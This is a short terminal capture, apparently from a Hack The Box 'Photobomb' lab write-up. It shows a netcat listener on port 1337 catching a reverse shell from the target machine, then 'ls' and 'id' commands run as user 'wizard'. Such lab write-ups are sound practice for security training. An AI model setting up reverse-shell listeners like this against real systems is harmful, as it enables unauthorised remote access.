 kali@kali:~/Desktop/HTB/photobomb_DONE$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.182] 53226
$ ls
ls
chown  log  photobomb.sh  public  resized_images  server.rb  source_images
$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
$